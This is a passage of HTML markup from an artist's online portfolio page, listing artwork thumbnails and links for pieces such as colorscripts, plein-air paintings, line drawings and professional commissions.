							<span class="image-placeholder" style="padding-bottom:77.55725191%;background-color:#eeeeee"><img width="655" height="508" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4626 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-655x508.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-655x508.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-300x232.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-1024x793.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-768x595.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-1536x1190.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-2048x1587.jpg 2048w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-1612x1249.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-1116x865.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-806x625.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril11-558x432.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4633 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4633">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/clouds/" class="item-link">
									Clouds                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/clouds/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4634 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-1536x864.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-2048x1152.jpg 2048w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-1612x907.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/09/heavypaint2-558x314.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4506 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4506" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/gwr-2018/" class="item-link">
									GWR 2018                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/gwr-2018/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:57.09923664%;background-color:#eeeeee"><img width="655" height="374" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4507 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-655x374.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-655x374.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-300x171.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-768x439.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-1024x585.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-1612x921.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-1116x638.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-806x461.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/OXFORD_v04_ACA_20180725-1-558x319.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4722 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4722">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/gardens-2/" class="item-link">
									gardens 2                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/gardens-2/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:100.00000000%;background-color:#eeeeee"><img width="655" height="655" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4723 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-655x655.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-655x655.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-300x300.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-1024x1024.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-150x150.jpg 150w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-768x768.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-1536x1536.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-468x468.jpg 468w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-1612x1612.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-1116x1116.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-806x806.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-558x558.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden-220x220.jpg 220w, https://www.anandaaran.com/wp-content/uploads/2022/03/pg36garden.jpg 1920w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4435 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4435">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/germany-street/" class="item-link">
									germany street                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/germany-street/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:94.19847328%;background-color:#eeeeee"><img width="655" height="617" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4416 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/9-655x617.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/9-655x617.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-300x283.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-768x723.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-1024x965.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-1612x1518.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-1116x1051.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-806x759.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-558x526.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-820x772.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2019/06/9-17x17.jpg 17w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4489 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4489" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/league-of-legends-pentakill-music-video/" class="item-link">
									League of Legends Pentakill music video                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/league-of-legends-pentakill-music-video/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:81.67938931%;background-color:#eeeeee"><img width="655" height="535" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4267 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-655x535.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-655x535.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-820x670.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-300x245.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-768x627.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-1024x836.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-1612x1317.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-1116x911.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-806x658.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2018/06/FULL_SCRIPT_ACA_20170421_v03-558x456.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4580 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4580">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/fox/" class="item-link">
									fox                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/fox/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:66.25954198%;background-color:#eeeeee"><img width="655" height="434" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4581 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2020/07/17-655x434.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2020/07/17-655x434.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2020/07/17-300x199.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2020/07/17-768x509.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2020/07/17-1024x679.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2020/07/17-1612x1069.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2020/07/17-1116x740.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2020/07/17-806x535.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2020/07/17-558x370.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4280 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4280">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/terrace/" class="item-link">
									terrace                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/terrace/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:59.08396947%;background-color:#eeeeee"><img width="655" height="387" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4279 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-655x387.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-655x387.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-820x485.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-300x177.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-768x454.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-1024x606.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-1116x660.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-806x477.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c-558x330.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2018/11/Untitled-45-c.jpg 1425w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4805 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-3d" data-portfolio-item-id="4805" data-terms="3d">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/cat/" class="item-link">
									Cat                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/3d/" data-term="3d">
			3d		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/cat/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:100.00000000%;background-color:#eeeeee"><img width="416" height="416" class="attachment-full size-full img-4806 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/0001-0160gato.gif" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4644 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4644">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/black-forest-2/" class="item-link">
									Black forest 2                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/black-forest-2/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:64.88549618%;background-color:#eeeeee"><img width="655" height="425" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4645 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-655x425.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-655x425.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-300x195.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-1024x665.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-768x499.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-1536x998.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-2048x1330.jpg 2048w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-1612x1047.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-1116x725.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-806x524.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril4-558x362.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-251 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="251">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/251/" class="item-link">
									Meeting at the gates                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/251/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:52.82442748%;background-color:#eeeeee"><img width="655" height="346" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4198 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/280-655x346.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/280-655x346.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/280-820x433.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/280-300x158.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/280-768x406.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/280-1024x541.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/280-1116x589.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/280-806x426.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/280-558x295.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/280.jpg 1600w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4546 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4546">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/samoyed/" class="item-link">
									Samoyed                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/samoyed/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:83.51145038%;background-color:#eeeeee"><img width="655" height="547" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4547 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-655x547.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-655x547.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-300x251.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-768x642.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-1024x856.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-1612x1347.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-1116x932.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-806x673.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/6_8-558x466.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4207 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4207">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/market/" class="item-link">
									Market                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/market/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:123.20610687%;background-color:#eeeeee"><img width="655" height="807" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4201 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/281-655x807.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/281-655x807.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/281-820x1011.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/281-243x300.jpg 243w, https://www.anandaaran.com/wp-content/uploads/2016/11/281-768x947.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/281-831x1024.jpg 831w, https://www.anandaaran.com/wp-content/uploads/2016/11/281-1116x1376.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/281-806x993.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/281-558x688.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/281.jpg 1217w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4815 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-line-drawings" data-portfolio-item-id="4815" data-terms="line-drawings">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/90s-desk/" class="item-link">
									90s desk                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/line-drawings/" data-term="line-drawings">
			Line drawings		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/90s-desk/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:140.30534351%;background-color:#eeeeee"><img width="655" height="919" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4816 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-655x919.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-655x919.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-214x300.jpg 214w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-730x1024.jpg 730w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-768x1077.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-1095x1536.jpg 1095w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-1460x2048.jpg 1460w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-1612x2261.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-1116x1565.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-806x1130.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-558x783.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2024/05/week2_5-scaled.jpg 1825w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4689 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4689" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/royal-corgi/" class="item-link">
									Royal Corgi                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/royal-corgi/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:141.52671756%;background-color:#eeeeee"><img width="655" height="927" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4690 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-655x927.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-655x927.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-212x300.jpg 212w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-724x1024.jpg 724w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-768x1087.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-1086x1536.jpg 1086w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-1448x2048.jpg 1448w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-1116x1579.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-806x1140.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall-558x789.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2021/12/corgi_flyer_back_v007bsmall.jpg 1555w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4210 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4210">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/random-enemy-encounter/" class="item-link">
									Random enemy encounter                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/random-enemy-encounter/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:46.25954198%;background-color:#eeeeee"><img width="655" height="303" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4200 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/279-655x303.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/279-655x303.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/279-820x379.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/279-300x139.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/279-768x355.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/279-1024x474.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/279-1116x516.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/279-806x373.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/279-558x258.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/279.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4438 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4438">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/mexico/" class="item-link">
									mexico                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/mexico/" class="item-link">
